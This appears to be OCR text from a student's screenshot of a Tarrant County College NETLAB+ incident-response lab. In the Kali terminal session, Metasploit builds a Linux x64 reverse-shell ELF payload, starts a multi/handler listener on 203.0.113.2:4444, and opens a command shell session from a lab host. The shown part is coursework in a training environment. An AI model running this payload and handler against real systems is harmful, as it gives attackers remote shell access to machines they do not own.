 Week 15 Lab Submittal
NETLAB+
New Tab
https://vnetlab3.tccd.edu/lab.cgi
Dashboard
Mail - stephanie.ver...
Professor Messer's ...
NETLAB Virtual Edit...
Yuzu Reader: Home
C++ Memory Address
USAJOBS - Search
TCC Tarrant County College
SUCCESS WITHIN REACH.
Home
Reservation
Stephanie.Vergil
MyNETLAB > POD 313 > Reservation 11505 > Lab 23: Incident Response Procedures
Time Remaining
0 35
hrs. min.
>_ Topology
Content
Status
Kali
pfSense
UbuntuSRV
2 qterminal
01:47 PM
Trash
File System
Home
captures
steg
kali@kali: ~/malicious
File Actions Edit View Help
msf6 payload(linux/x64/shell_reverse_tcp) > set LHOST 203.0.113.2
LHOST ⇒ 203.0.113.2
msf6 payload(linux/x64/shell_reverse_tcp) > generate -f elf -o linux
[*] Writing 194 bytes to linux...
msf6 payload(linux/x64/shell_reverse_tcp) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/shell_reverse_tcp
payload ⇒ linux/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (linux/x64/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 203.0.113.2
LHOST ⇒ 203.0.113.2
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 203.0.113.2:4444
[*] Command shell session 1 opened (203.0.113.2:4444 → 172.16.1.10:47418) at 2024-11-25 13:47:
32 -0600